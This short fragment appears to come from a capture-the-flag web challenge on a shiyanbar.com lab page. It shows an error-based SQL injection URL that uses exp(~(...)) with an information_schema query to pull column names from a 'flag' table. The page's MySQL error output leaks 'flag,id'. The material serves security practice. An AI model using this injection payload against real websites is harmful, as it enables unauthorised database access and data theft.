 RL
http://ctf5.shiyanbar.com/web/index_3.php?id=1' and exp(~(select * FROM(select group_concat(column_name) from information_schema.columns where table_name='flag' )a))--+
L
Enable Post data Enable Referrer
flag
到底过滤了什么？
提交查询
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in F:\A1bnH3a\ctf\web\index_3.php on line 30
DOUBLE value is out of range in 'exp(~((select 'flag,id' from dual)))'